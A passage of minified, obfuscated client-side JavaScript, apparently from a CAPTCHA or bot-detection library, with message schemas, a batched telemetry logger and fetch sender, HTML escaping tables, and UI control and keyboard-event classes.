8)},Qf0=[0,ZM,-3,NK,bw,ZM],LA=function(O,q){return l[34].call(this,3,O,q)},PYa=[0,ZM,-4],u$=[0,eS,-3],Kj=function(O){return V[45].call(this,1,O)},jfR=[0,Xn,ZM,-1,NK,bw,-1,ZM,-4,u$],yV9=[0,ZM,-4],w9=function(O,q,U){return l[6].call(this,16,O,q,U)},$2l=[0,[0,Xn,ZM,-(D[37](9,y[24].bind(null,2),17),1),NK,bw,-1,ZM,-4,DM,yV9,-1,1,u$],jfR],WKR=[(D[37](1,vH,60),0),ZM,Xn,ZM,-2],fbR=[0,ZM,Xn,ZM,-1,NK,Xn,ZM,-1],gK9=[0,ZM,1,ZM,-5],x2R=[0,Xn],sf3=[0,eS,-3],abC=[0,ZM,-4],LKa=function(O){return function(){return Date.now()-
O}}(Date.now()),Iw=[0,(D[37](9,A[21].bind(null,1),57),Xn),ZM,-1,NK,bw,-1,ZM,-5,DM,abC,-1,eS,sf3,Xn],i8a=[0,Xn,ZM,-8],uF3=[0,[1,2,3,4,5,6],Ha,sh,Ha,aw,Ha,i$,Ha,x2R,Ha,Iw,Ha,L$],Ib9=[0,Xn],FK4=[0,(D[37](5,function(O,q,U,E,c,K,z,Y){for(K=(z=(c=(q=V[Y=["",34,0],46](Y[1],q,"g"+U),void 0),V[42](93,(Y[0]+O)[rr+BuW](q))),z).next();!K.done&&!(c=K.value,--E<=Y[2]);K=z.next());return c&&c.length>=2?c[1]:""},30),ZM)],Oqi=[0,ZM,-9],t$=[(N[21](2,io,g),277),4391,32779],Bb=[0,Xn,1,VqL,1,((D[37](5,N[5].bind(null,
48),58),D)[37](1,function(O,q,U){return function m(c,K,z,Y){return D[34](1,m,function(r,J,C){C=[4,2,(J=[0,8160,7],1)];switch(r.i){case C[2]:r.j=J[0],r.N=C[1],Y=V[42](91,q(O(),6).split(Wn())),z=Y.next();case C[0]:if(z.done){r.kC(C[1]);break}return(c=(K=l[27].bind(null,16),z.value),R)[19](54,J[C[1]],U(V[38](72,J[C[2]])(V[38](28,1197)(c).trim())),r);case J[C[1]]:(z=(K(r.H),Y).next(),r).kC(C[0]);break;case C[1]:y[6](15,J[0],r),v[25](24,null,J[0],r)}})}()},16),D[37](11,D[44].bind(null,8),24),gK9),ZM,-1,
i8a,k0W,WKR,xi,NK,Qf0,tq9,Oqi,hJ9,1,Ib9,1,PYa,1,sh,uF3,aw,i$,Iw,$2l,L$,FK4,4,fbR],xZ=(io.prototype.I=v[5](80,Bb),function(O,q,U){return w[46].call(this,7,O,q,U)}),qEi=[0,zy,(XP[66321687]=Bb,eS),NK],UfM=[0,KD,bw,-2],EhL=[0,NK,-1,ZM],ohh=[0,eS,-1,Xn,eS],cdi=[(D[37](9,function(O){return N[48](18,"none",function(q){return q.Object.hasOwnProperty.call(O,Vf())?"":O.value})},22),0),bw,ZM,-1],KLM=[0,At,-1,SS,IqW,-1],F8=function(){return V[38].call(this,89)},zpl=[0,Xn,UfM,[0,KD]],YEW=[0,ZM,-1],o6=function(){},
Nj9=[0,Xn,-1],Fp=((N[21](3,JU,g),N[21](2,NY,g),D)[37](1,function(O,q,U,E){if(E=["innerHTML",16,72],!O||O.nodeType==3)return!1;if(O[E[0]])for(U=V[42](91,V[38](E[2],4198)),q=U.next();!q.done;q=U.next())if(O[E[0]].indexOf(q.value)!=-1)return!1;return O.nodeType==1&&O.src&&R[E[1]](86).test(O.src)?!1:!0},23),D[37](3,function(){return zw.apply(0,arguments).map(function(O,q){return V[q=[1,7458,38],q[2]](80,q[1])(R[24](32,q[0],O))})},6),[-4,{},$i,Xn,eI9]),ON=[-36,{},zy,ZM,DM,YEW,Ty,1,Ty,KLM,ZM,cdi,eS,bw,
NK,ZM,-1,zXN,reC,zy,Ty,Xn,SS,NK,-1,Nj9,ZM,eS,ZM,d5,(JU.prototype.I=v[5](48,Fp),ZM),-1,o3,1,o3,Fp,eS,zpl],rO=(N[21](5,fq,(NY.prototype.I=v[5](48,ON),g)),{}),jG=(fq.prototype.zy=function(O){return A[39](19,O,2,this)},/[^\{]*\{([\s\S]*)\}$/),zG=function(O){return e[40].call(this,8,O)},Bo=function(O){return w[20].call(this,32,O)},mfC=(D[37](11,(fq.prototype.I=v[5](32,[-19,{},Bb,Xn,DM,ON,zy,w5,ZM,-1,zy,Xn,-1,ohh,EhL,qEi,NK,1,MK,1,Fp]),function(O,q,U,E,c,K,z,Y,m){m=[43,2623,null];try{return K=new xE,Y=
V[38](76,4784)(U(V[39](94),41)),z=V[38](76,m[1])(Y(),c.join(vr()),QF()),V[4](41,2,1,z,l[m[0]].bind(m[2],16),K,S[3].bind(m[2],23)),K.bu()}catch(r){}}),28),mfC)||{id:zF()},rdn=(zs.prototype.zy=function(O){return this.i.zy(O),this},rdn||{id:Lt()}),lE=(((DH(),eo(),M3(),jO)(),CH)(),kT(),S4(),MN(),ei(),function(O){return v[33].call(this,88,O)});(iq(),$Q)();function Yq(O){return A[4].call(this,39,O)}
var Jdh=((Yq.prototype.getValue=function(){return this.H},Yq).prototype.reset=function(){this.i=this.H=this.l},Jdh)||{id:Ag()},C4R=[(Lk(),tM(),0),DM,[0,ZM,Xn,-1],NK],PY=function(O){return w[19].call(this,2,O)},bqa=[0,bw,Xn],SER=[0,At],df3=[0,At],GBh=[0,bw,ZM],epM=[0,ZM,-1],A$=function(O){return w[11].call(this,4,O)},nha=(N[21](4,mK,g),D[37](7,A[1].bind(null,72),59),l)[26](6,null,mK),qD=(D[37](13,(mK.prototype.I=v[5](64,[-8,ZT,zy,SER,C4R,df3,DM,bqa,DM,GBh,DM,epM]),function(O){return N[48](48,"none",
function(q,U,E){if(!(E=["Object","getPrototypeOf",""],q)[E[0]].hasOwnProperty.call(O,Vf()))return O.value;return(U=q[E[0]][E[1]](O),D[28](35,E[2],U,Vf()))instanceof Dp?"":q[E[0]].getOwnPropertyDescriptor(U,Vf()).get.call(O)})}),44),N[21](2,ru,g),[0,bw]);ru.prototype.I=v[5](80,qD);
var UN,ln9=(UN=new D7,ZT[175237375]=qD,ln9||{id:pT()}),F6=((((N[21](3,MB,iA),MB.prototype).F=function(O){(((O=["F","prototype",13],R)[11](O[2],!0,this),this.i).stop(),this).S.stop(),iA[O[1]][O[0]].call(this)},MB.prototype).log=function(O,q,U,E,c,K,z,Y,m,r){(N[8](41,(Y=[(r=[1,5,"isFinite"],2),null,1],Y)[0],Y[2],this),this.Y)&&(c=v[27](23,Y[0],O),z=this.U++,q=O=y[18](78,c,z,21),A[36](r[1],Y[r[0]],N[14](51,q,Y[2]))==Y[r[0]]&&(E=Date.now(),U=Number[r[2]](E)?E.toString():x6(),y[39](93,Y[r[0]],Y[2],U,q)),
R[11](8,64,N[14](47,q,15))!=Y[r[0]]||y[18](16,q,(new Date).getTimezoneOffset()*60,15),K=O,N[8](25,Y[2],Y[2],this),m=this.H.length-1E3+Y[2],m>0&&(this.H.splice(0,m),this.j+=m,N[8](56,3,m,this)),this.H.push(K),this.vL||this.i.H||this.i.start())},MB).prototype.flush=function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){this.H.length===(K=[(G=[0,(Y=this,"o"),"bu"],32),13,4],0)?O&&O():(z=Date.now(),this.J>z&&this.v<z?q&&q(MqL):(this.kL&&(typeof this.kL.BX==="function"?R[39](1,this.N,this.kL.BX()):this.N.N=G[0]),J=this.H.length,
c=N[24](80,14,K[G[0]],10,K[1],this.H,this.CD,this.j,this.N,this[G[1]]),(C=this.nt())&&this.C===C?q&&q(pzN):(this.H=[],U=function(){Y.kL&&Y.kL.send(m,r,E)},r=function(n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B){if((Q=[null,(B=["o",1,"i"],175237375),3],Y.l.reset(),Y[B[2]]).setInterval(Y.l.getValue()),n){a=Q[0];try{T=JSON.stringify(JSON.parse(n.replace(yU(),""))),a=nha(T)}catch(K9){}if(a){(P=((L=Number(e[28](70,a,B[1],y[B[1]](19,G5()))),L)>0&&(Y.v=Date.now(),Y.J=Y.v+L),a),k=e[44](4,eD),RW&&k&&((h=P.R[k])==
Q[0]?void 0:h[Q[B[1]]])!=Q[0])&&V[30](B[1],Q[0],Q[2],$k);a:{if(e[H=H===void 0?!1:H,44](16,WT)&&e[44](8,eD)&&void 0===WT){if(!(p=(W=P.R,W[eD]),p))break a;if(M=p.ev)try{M(W,Q[B[1]],Gt);break a}catch(K9){y[37](4,K9)}}H&&(f=P.R,(UR=e[44](6,eD))&&UR in f&&(t=f[UR])&&delete t[Q[B[1]]])}if(Z=(F=UN.ctor?UN[B[2]](P,UN.ctor,Q[B[1]],UN.H):UN[B[2]](P,Q[B[1]],Q[0],UN.H),F===null)?void 0:F)x=A[15](30,Z,B[1],-1),x!==-1&&(Y.l=new Yq(x<B[1]?1:x),Y[B[2]].setInterval(Y.l.getValue()))}}O&&O(),Y[B[0]]=0},this.i.H&&this.i.stop(),
E=function(n,Z,H,T,p,M,k,t,h){(((((t=((k=(H=(T=A[33](7,(M=[(h=["i",3,500],14),.5,600],c),NY,D[35](28),h[1]),Number(e[28](73,c,M[0]))),p=Z,Y.l),k)[h[0]]=I2(3E5,k[h[0]]*2),VO)(.1*(hn()-M[1])*2*k[h[0]]),k).H=I2(3E5,k[h[0]]+t),Y)[h[0]].setInterval(Y.l.getValue()),n===401)&&C&&(Y.C=C),H&&(Y.j+=H),p===void 0&&(p=h[2]<=n&&n<M[2]||n===401||n===0),p)&&(Y.H=T.concat(Y.H),Y.vL||Y[h[0]].H||Y[h[0]].start()),N[8](55,7,1,Y),q)&&q(wzn,n),++Y.o},this.j=G[0],d=c[G[2]](),this.h&&(d.length<this.h.Fh?0:typeof CompressionStream!==
"undefined")&&(b=l[1](26,K[2],3,1,2,d)),m=A[10](57,C,d,this),b?b.then(function(n){((N[8](38,5,J,Y),m.ov[ai()]=sr(),m).ov[ZqC]=rk(),m.body=n,m.RX=2,U)()},function(){(N[8](24,6,J,Y),U)()}):U())))},x1)(),ZqC=(Hf(),eG)(),Ada=Ada||{id:hI()},vhh=(py.prototype.send=(py.prototype.BX=function(){return 4},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return N[43](83,(d=this,function(G,n,Z){Z=[70,19,3],n=[7,2,null];switch(G.i){case 1:return E=(Y=d.hz?new AbortController:void 0)?setTimeout(function(){Y.abort()},O.HL):
void 0,e[12](17,G,n[1],Z[2]),K=Object.assign({},{method:O.G8,headers:Object.assign({},O.ov)},O.body&&{body:O.body},O.withCredentials&&{credentials:gf()},{signal:O.HL&&Y?Y.signal:null}),R[Z[1]](23,5,fetch(O.url,K),G);case 5:if((m=G.H,m).status!==200){(b=U)==n[2]||b(m.status),G.kC(Z[2]);break}if((C=q)==n[2]){G.kC(n[0]);break}return R[Z[1]](47,8,m.text(),G);case 8:C(G.H);case n[0]:case Z[2]:(y[6](Z[0],0,G),clearTimeout)(E),v[25](23,n[2],0,G);break;case n[1]:J=v[43](41,G);switch((r=J)==n[2]?void 0:r.name){case "AbortError":(c=
U)==n[2]||c(408);break;default:(z=U)==n[2]||z(400)}G.kC(Z[2])}}))}),vhh)||{id:Jw()},DfC=((N[21](2,wl,iA),wl.prototype).sV=function(){return this.H=!0,this},DfC||{id:cq()}),ab=(((((ML(1024,-3),ML(1024,-2),ML)(1024,2),ML)(1024,3),ML(1024,4),ML)(1024,5),ML(1024,6),ML(1024,7),ML(1024,8),Wx(),fZ)(),function(O){return D[2].call(this,17,O)}),Pg=(((Y7(),hG)(),mr)(),O2(),s2(),D[37](3,V[42].bind(null,21),61),wN(),{}),DG={},gu=((eN.prototype.R3=null,eN).prototype.MY=function(){return this.content},{}),Gs=(eN.prototype.Tb=
function(){return V[45].call(this,10)},eN.prototype.toString=function(){return this.content},{}),xK={},rn=((V[3](32,ms,eN),ms.prototype).Pq=Gs,function(O){function q(U){this.content=U}return q.prototype=O.prototype,function(U,E,c){return E!==(c=new q(String(U)),void 0)&&(c.R3=E),c}})(ms),ZX=function(O,q,U){return A[47].call(this,8,O,q,U)},mq=RegExp.prototype.hasOwnProperty(t5e()),rW=new RegExp((mq?"":qm())+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",mq?xQ():lH()),Z0=(N[21](5,HK,ms),HK.prototype.MY=function(O,
q,U,E){if((E=[90,"","content"],this)[E[2]]!==void 0)return this[E[2]];for(O=(q=E[1],V[42](E[0],this.i)),U=O.next();!U.done;U=O.next())q+=U.value;return q},HK.prototype.toString=function(){return this.MY()},function(){function O(){this.content=""}return O.prototype=HK.prototype,function(){return new O}})(),fJ=function(O,q,U,E){return v[26].call(this,36,O,q,U,E)},PK={"\x00":m9(),"\t":M9(),"\n":q6(),"\v":fP(),"\f":Yaa(),"\r":Xe()," ":yK(),'"':kL(),"&":pz(),"'":oj(),"-":TE(),"/":QB(),"<":M$(),"=":nY(),
">":Xu(),"`":$p(),"":LH()," ":E3(),"\u2028":Ap(),"\u2029":Qy()},m5=((((((((((((((((((((((((((((((((gm(),L7(),GT(),Hr(),pM)(),IB)(),pm(),BJ(),aAR(),mQ)(),UA)(),qa(),vs(),Ra)(),Tj)(),xf(),wA)(),VG)(),pl)(),Px(),y_(),ZE(),cS)(),UV)(),yB(),sl(),gS)(),cp)(),YRR)(),W1)(),W8(),SB)(),Ld(),B8)(),Be)(),Nt(),VB)(),Y1)(),Ll(),LAM)(),oa(),Fb(),Rp(),AR(),wX)(),qy)(),G1)(),w$(),lc)(),dq)(),rs(),IG)(),Vai(),j1(),Ip(),HP)(),DU)(),XC(),Mt)(),Uu)(),wZ(),{"\x00":q8(),"":II(),"":mo(),"":ml(),"":CP(),"":$1(),"":P7(),
"":ty(),"\b":P8(),"\t":fm(),"\n":EZ(),"\v":mi(),"\f":q84(),"\r":Zm(),"":dM(),"":zf(),"":LB(),"":yh(),"":gX(),"":p1(),"":Fr(),"":Cf(),"":$ea(),"":ro(),"":br(),"":fg(),"":rR(),"":iO(),"":Kk(),"":Dv(),"":xH(),"":GA()," ":vq(),'"':GP(),"'":ir(),"(":I_(),")":uTl(),"<":Mb(),">":V_(),"\\":j4(),"{":df(),"}":H2n(),"":lX(),"":Z2R()," ":nG(),"\u2028":Ka(),"\u2029":C1(),"！":Zi(),"＃":ha(),"＄":Tz(),"＆":mV(),"＇":My(),"（":Dr(),"）":JO(),"＊":$X0(),"＋":Ke(),"，":Teh(),"／":OZ(),"：":l1(),"；":qs(),
"＝":JF(),"？":jL(),"＠":Eb(),"［":ua(),"］":T2()}),Ci=/</g,Rpa=[0,tt,lw,Gy],HqN=[0,Gy],Tj4=[0,mU,-2],w9W=[0,tt,lw],EN=[0,((((N[21](6,tN,g),D[37](11,function(O,q){return(q=q===void 0?100:q,r9)(function(U){return U=[0,"slice",""],Array.from(O.toString())[U[1]](U[0],q).join(U[2])},"")},15),tN.prototype).w8=function(){return e[28](71,this,5)},tN.prototype).I=v[5](16,[0,lw,-1,tt,B13,mU,lw,Rpa,w9W,Tj4,HqN]),N[21](2,I6,g),I6.prototype).w8=function(){return e[28](66,this,1)},NK),bw],oO=[0,((N[21](2,bt,(I6.prototype.I=
v[5](64,EN),g)),D)[37](1,w[5].bind(null,16),21),Xn),CD,-1,eS,EN],yO=(N[21](2,Hn,(bt.prototype.I=v[5](32,oO),g)),function(O){return R[30].call(this,74,O)}),cZ=[0,DM,oO],KN=[((N[21](3,(Hn.prototype.I=v[5](80,cZ),GL),g),GL.prototype).getValue=function(){return A[15](24,this,2)},0),Xn,bw,ZM,bw],z_=((N[21](6,(GL.prototype.I=v[5](80,KN),lA),g),D[37](5,function(O,q,U){return(O=O.replace(/(["'`])(?:\\\1|.)*?\1/g,(U=[41,"",35],U[1])).replace(/[^a-zA-Z]/g,U[1]),N)[U[0]](3,8,16,q)?v[U[2]](39,O)+","+O:v[U[2]](47,
O)},55),lA).prototype.w8=function(){return e[28](65,this,2)},[0,CD,NK,eS,bw,cZ,KN]),Y0=(N[21](7,Kz,(lA.prototype.I=v[5](48,z_),g)),[0,bw,-1]),zp=(Kz.prototype.I=v[5](48,Y0),function(O){return N[46].call(this,3,O)}),ej=function(O){return R[9].call(this,36,O)},ND=[0,((N[21](6,Bz,g),D)[37](7,e[14].bind(null,33),50),Xn),KD,-1],mX=[(N[21](3,Md,(Bz.prototype.I=v[5](96,ND),g)),0),bw,KD,-1,bw],du=(Md.prototype.I=v[5](96,mX),function(O,q,U,E){return v[28].call(this,16,O,q,U,E)}),r7=[0,bw,KD,-1,mX,-(N[21](5,
wO,g),1),bw,-1],P9=((N[21](3,cG,(wO.prototype.I=v[5](64,r7),g)),cG).prototype.I=v[5](80,[0,DM,ND,-1,r7,At,Y0]),D[37](9,D[20].bind(null,19),56),function(){return N[0].call(this,6)}),sG=function(O){return N[39].call(this,65,O)},R2={},ZN=(V[3](18,GV,bP),rd)(),SN=t9(),yM=(D[GV.prototype.l=function(O){e[13](7,O,this)},(GV.prototype.H=function(O,q){(O[q=["keyCode",3,13],q[0]]==q[2]||gI&&O[q[0]]==q[1])&&e[q[2]](6,O,this)},GV.prototype).F=function(O){(GV[(O=[0,"H","G"],O)[2]].F.call(this),N[3](10,O[0],this,
!1,this[O[1]],YV,this.i),N)[3](7,O[0],this,!1,this.l,qe,this.i),delete this.i},37](7,S[13].bind(null,5),42),V[3](16,$R,bE),function(O){return y[1].call(this,25,O)}),rQ=(((((V[3](18,yM,bE),N)[21](4,mE,bP),mE.prototype.H=function(O,q,U,E){if(E=["P",1E3,"dispatchEvent"],U=Date.now()-this.N,q||U>E[1])O.type=rQ,this[E[2]](O),O.i(),this[E[0]]||O.preventDefault();return!1},mE).prototype.L=function(O){return O.keyCode==32&&O.type==mj?this.H(O):!0},mE).prototype.j=function(O,q,U){if((U=[!1,"r8",!0],O.type)==
nc)this.N=Date.now(),O.i();else if(O.type==lN&&(q=Date.now()-this.N,O[U[1]].cancelable!=U[0]&&q<500))return this.H(O,U[2]);return U[2]},mE.prototype).F=function(O){(N[O=["i",3,"l"],O[1]](2,0,this,!1,this.H,ZN,this[O[2]]),N[O[1]](8,0,this,!1,this.j,[nc,lN],this[O[0]]),bP.prototype.F).call(this)},rd)(),QN=(ay(),kM()),PG=su(),iE=bO(),JN=rx(),uE=(Lu(),ct(),NW(),Xd3(),sf)(),jN=j9(),p9i=qQ(),yN=((F7(),Wk)(),Ud()),Iz=k4(),BG=N8(),Vi=Gc(),Jo=qw(),$L=(Bm(),JT)(),WG=m_(),fz=FE(),gz=VP(),CN=(p7(),Zd(),Wp)(),
xL=ko(),sS=tH(),az=ve(),bB=(CM(),ME)(),Lz=(Gq(),ff()),MKW=(((((((((((XX(),pY)(),or(),sk)(),Vg(),Q_(),Iv(),xn(),Qq(),n1)(),E2(),sd(),i6(),xn(),ZR(),M7(),UC)(),PC(),a9)(),p_)(),rjW(),aX(),orn)(),Pp(),RK)(),xn)(),F3)(),ZG)(),X9a=An(),Ae={0:"An unknown error has occurred. Try reloading the page.",1:"Error: Invalid API parameter(s). Try reloading the page.",2:(((((((TO(),ZC(),ZG)(),An)(),ZC)(),ZG)(),An)(),ZC(),An(),ZG)(),"Session expired. Reload the page."),10:'Invalid action name, may only include "A-Za-z/_". Do not include user-specific information.'},
C5=(((zl(),Eu(),ZG(),An)(),TO(),ZC)(),ZG()),b2=An();ZC();
var hJ,Ss=(((Dd(),cE)(),zx)(),Ws(),kg(),S3()),d7=h9(),kBN=((((((((((((((((((Ry(),RHl)(),YH(),Cih)(),Pr)(),Ax)(),dx(),Rt)(),XLC(),wM)(),pg(),Ny)(),CX)(),xa(),E2)(),Q_)(),Ql)(),wL(),Rr)(),rA)(),zm)(),pB)(),HV)(),f7)(),Vo)(),tKL=vS(),VKn=Zr(),hpC=((ka(),pX(),jR(),tD(),hHC)(),N7()),G_=(((Si(),my)(),S8e(),ia)(),function(O){return l[34].call(this,1,O)}),QqL=((((d_(),$a(),dS)(),N4(),DCN(),wT)(),Oc(),kQ)(),Di()),P4L=((((((uH(),m$)(),mO)(),VQ(),KM(),AT)(),Nnl(),V4)(),xt)(),Bw()),VN=iH(),OF=OC();
function KK(O,q,U,E){return w[37].call(this,25,q,E,U,O)}
var es=(((LO.prototype.ceil=(KK.prototype.round=function(){return this.left=(this.bottom=(this.right=(this.top=VO(this.top),VO(this.right)),VO)(this.bottom),VO)(this.left),this},KK.prototype.floor=function(){return(this.top=a4(this.top),this).right=a4(this.right),this.bottom=a4(this.bottom),this.left=a4(this.left),this},KK.prototype.ceil=function(){return this.left=(this.bottom=(this.right=(this.top=XB(this.top),XB(this.right)),XB)(this.bottom),XB(this.left)),this},function(){return this.height=(this.width=
(this.top=(this.left=XB(this.left),XB)(this.top),XB(this.width)),XB(this.height)),this}),LO.prototype).floor=function(){return this.height=((this.top=(this.left=a4(this.left),a4)(this.top),this).width=a4(this.width),a4(this.height)),this},LO.prototype).round=function(){return(this.top=(this.left=VO(this.left),VO(this.top)),this).width=VO(this.width),this.height=VO(this.height),this},xs?pdR():gI||po?PH():null),pQ=(((l[3](23,jS),jS.prototype.i=0,V)[3](22,Hy,bP),Hy).prototype.AY=jS.V(),null),Ov=((u7(),
$z(),Pt)(),pP()),qI=ZvN(),Uv=qj(),Ev=G6(),o7=A2(),cn=Jp(),KV=hw(),ze=nB(),YE=Ef(),NI=uNh(),mk=nH(),ra=sc(),J0=YG(),CV=vI(),jqM=tfe(),Ib=bv(),H$=rd(),nN=oC(),ydh=Km(),Wh=(BH(),Kr)(),Jn=b_(),fx=Ck(),WO=Y83(),b5=(Jx(),xY()),cB=(Hy.prototype.eo=function(){return this.H},((Hy.prototype.yc=function(){V[19](3,(this.pn=!0,function(O){!O.pn&&O.m()&&O.yc()}),this)},Hy).prototype.B3=function(O){if(this.N&&this.N!=O)throw Error(ydh);Hy.G.B3.call(this,O)},Hy.prototype.render=(Hy.prototype.V$=function(O){this[this[(V[19](1,
(O=["U","pn",!1],function(q){q.pn&&q.V$()}),this),O)[0]]&&A[20](7,this[O[0]]),O[1]]=O[2]},function(O,q){if(q=["oQ","v","insertBefore"],this.pn)throw Error(Wh);(this.H||this[q[0]](),O)?O[q[2]](this.H,null):this[q[1]].i.body.appendChild(this.H),this.N&&!this.N.pn||this.yc()}),Hy).prototype.oQ=((Hy.prototype.F=function(O){(this.H=(this.o=(O=[null,"F","U"],this.pn&&this.V$(),this[O[2]]&&(this[O[2]].dispose(),delete this[O[2]]),V[19](2,function(q){q.dispose()},this),this.H&&N[13](37,this.H),O[0]),this.P=
O[0],O[0]),this.N=O[0],Hy.G[O[1]]).call(this)},Hy.prototype).m=function(){return this.H},function(){this.H=this.v.createElement(Hl)}),function(){return l[18].call(this,18)});(D[37](1,l[19].bind(null,15),7),Hy.prototype).nn=function(O){this.H=O};function lB(O,q,U,E){return l[11].call(this,38,O,q,U,E)}var hL=(V[3](6,lB,bE),N9()),Z1=(I=(V[3](2,uP,bP),uP.prototype),aS)&&xs;
(uP.prototype.i=null,I.BU=null,I.ob=!1,I.V7=null,I.jk=function(O){return w[44].call(this,72,O)},I.WH=-(I.handleEvent=function(O,q,U,E,c,K,z,Y,m,r){if(!((m=z=l[15](67,((K=(Y=(r=[(U=[57,0,63232],"charCode"),93,191],O.r8),Y.altKey),gI)&&O.type==Nr?(z=this.WH,E=Y[r[0]]>=U[1]&&Y[r[0]]<U[2]&&S[8](3,U[0],z)?Y[r[0]]:0):(O.type==Nr?(Z1&&(K=this.ob),Y.keyCode==Y[r[0]]?Y.keyCode<32?(z=Y.keyCode,E=U[1]):(z=this.WH,E=Y[r[0]]):(E=Y[r[0]]||U[1],z=Y.keyCode||this.WH)):(z=Y.keyCode||this.WH,E=Y[r[0]]||U[1]),aS&&E==
63&&z==224&&(z=r[2])),r[1]),z))?z>=U[2]&&z in be?m=be[z]:z==25&&O.shiftKey&&(m=9):Y.keyIdentifier&&Y.keyIdentifier in i7&&(m=i7[Y.keyIdentifier]),xs)||O.type!=Nr||w[38](11,U[0],27,O.ctrlKey,O.shiftKey,O.metaKey,m,K,this.tY))c=m==this.tY,this.tY=m,q=new lB(m,E,c,Y),q.altKey=K,this.dispatchEvent(q)},1),(uP.prototype.m=function(){return this.i},uP).prototype).H=(I.Uv=null,function(O,q,U){w[((U=["metaKey",(q=[91,18,93],"WH"),15],gI&&(this.tY==17&&!O.ctrlKey||this.tY==q[1]&&!O.altKey||aS&&this.tY==q[0]&&
!O[U[0]]))&&(this.tY=-1,this[U[1]]=-1),this.tY==-1)&&(O.ctrlKey&&O.keyCode!=17?this.tY=17:O.altKey&&O.keyCode!=q[1]?this.tY=q[1]:O[U[0]]&&O.keyCode!=q[0]&&(this.tY=q[0])),38](12,57,27,O.ctrlKey,O.shiftKey,O[U[0]],O.keyCode,O.altKey,this.tY)?(this[U[1]]=l[U[2]](73,q[2],O.keyCode),Z1&&(this.ob=O.altKey)):this.handleEvent(O)}),I.tY=-1;
var Ao,Z_={Rv:l$,WT:(uP.prototype.F=function(O){uP[O=["G",3,null],O[0]].F.call(this),l[O[1]](74,O[2],this)},ZV),OZ:DdC,Il:vuL,Wo:AU,Xz:vN,Bt:Lc,W9:B$},$fl=(l[3](50,P9),iK)(Ss,CN,d7,JN,kBN,bB,tKL,JN,VKn,JN,hpC,JN,QqL,bB,P4L,bB),pi=(I=P9.prototype,P9.prototype.Lc=(P9.prototype.Wq=function(O,q){return O[(q=["MY","join","v"],q)[2]].LD(Hl,w[17](1,this,O)[q[1]](T8()),O[q[0]]())},P9.prototype.LJ=function(O,q){v[28](3,O,this.Lc()+"-rtl",q)},function(){return"goog-control"}),{}),fK=(V[3]((P9.prototype.II=
function(O,q,U,E,c,K,z,Y){(Y=((c=(z=(Ao||(Ao={1:uE,8:bB,16:JN,64:p9i}),Ao)[q],O.getAttribute(OF)||null))?(K=$fl[c]||z,E=z==JN||z==bB?K:z):E=z,E))&&y[6](80,Y,O,U)},I.Yu=function(O,q){(O[q=["LJ","m","So"],q[2]]==null&&(O[q[2]]="rtl"==l[41](35,"direction",O.pn?O.H:O.v.i.body)),O[q[2]]&&this[q[0]](O[q[1]](),!0),O).isEnabled()&&this.xy(O,O.isVisible())},P9.prototype.xy=(I.yA=function(O,q,U){return O[U=[20,32,"L"],U[2]]&U[1]&&(q=O.m())?N[U[0]](19,0,q):!1},function(O,q,U,E){if(O.L&(E=[0,"gi","m"],32)&&(U=
O[E[2]]())){if(!q&&O[E[1]]()){try{U.blur()}catch(c){}O[E[1]]()&&O.wH(null)}N[20](17,E[0],U)!=q&&N[45](11,E[0],q,U)}}),I.HX=function(O,q,U,E,c,K){if(K=[6,"II",28],c=q.m())(E=A[23](19,U,this))&&v[K[2]](K[0],q,E,O),this[K[1]](c,U,O)},I.it=function(O,q,U){es&&(U=q?"":xn(),O.style&&(O.style[es]=U))},I.G$=(I.Ia=function(){},function(O,q,U,E,c,K,z,Y,m,r,J){return((E=(((U=(K=(z=(r=(m=(((Y=[" ",0,(J=["X",35,2],!1)],q.id)&&V[42](J[1],q.id,O),q)&&q.firstChild?w[45](J[2],O,q.firstChild.nextSibling?D[26](80,q.childNodes):
q.firstChild):O[J[0]]=null,Y[1]),c=this.Lc(),this.Lc()),Y[J[2]]),Y)[J[2]],D[26](17,e[21](22,q))),U.forEach(function(C,b,d){(b=[!0,(d=[23,5,9],1),!1],K||C!=c)?z||C!=r?m|=v[d[2]](d[1],10,this,C):z=b[0]:(K=b[0],r==c&&(z=b[0])),v[d[2]](d[0],10,this,C)==b[1]&&N[20](33,0,q)&&N[45](10,0,b[2],q)},this),O.l=m,K)||(U.push(c),r==c&&(z=!0)),z)||U.push(r),O).Y)&&U.push.apply(U,E),K&&z)&&!E||l[43](J[1],"string",q,U.join(Y[0])),q}),6),jK,Hy),function(O,q,U,E,c,K,z,Y){return e[10].call(this,1,O,q,U,E,c,K,z,Y)}),
vZ=(((I=((((jK.prototype.L=39,jK.prototype.jo=(jK.prototype.V$=function(O){(O=[72,"G",!1],jK[O[1]].V$.call(this),this.D)&&l[3](O[0],null,this.D),this.isVisible()&&this.isEnabled()&&this.j.xy(this,O[2])},((jK.prototype.l=0,jK.prototype.eo=function(){return this.m()},jK.prototype).Y=null,I=jK.prototype,(jK.prototype.H3=!0,(jK.prototype.X=null,jK).prototype.nn=function(O,q){this.jo=(this.H=(q=["j",16,"G$"],O=this[q[0]][q[2]](this,O)),y[9](q[1],null,this[q[0]],O),this[q[0]].it(O,!1),O.style).display!=
"none"},I).oQ=function(O,q){(this[((q=[2,"j",17],this).H=O=this[q[1]].Wq(this),y)[9](q[2],null,this[q[1]],O),q[1]].it(O,!1),this).isVisible()||(D[23](q[0],!1,O),O&&y[6](65,Iz,O,!0))},I).F=function(O){this[(((O=["D","F","X"],jK).G[O[1]].call(this),this)[O[0]]&&(this[O[0]].dispose(),delete this[O[0]]),delete this.j,this).Y=null,O[2]]=null},!0),I).yc=function(O,q,U,E,c,K){this[((this[((((O=((U=[!0,32,8],K=[26,"G","L"],jK[K[1]]).yc.call(this),this).H,q=this.j,this.isVisible())||y[6](80,Iz,O,!this.isVisible()),
this.isEnabled())||q.II(O,1,!this.isEnabled()),this[K[2]])&U[2]&&q.II(O,U[2],!!(this.l&U[2])),K)[2]]&16&&q.II(O,16,this.d8()),this[K[2]]&64)&&q.II(O,64,!!(this.l&64)),this.j).Yu(this),K[2]]&-2&&(this.H3&&N[K[0]](17,U[0],this),this[K[2]]&U[1]&&(c=this.m()))&&(E=this.D||(this.D=new uP),v[6](1,E,c),V[6](12,V[6](36,V[6](4,y[14](31,this),E,hL,this.ze),c,vb,this.qY),c,Av,this.wH))},jK.prototype.B=255,I.MY=function(){return this.X},I).isVisible=function(){return this.jo},I).isEnabled=function(){return!(this.l&
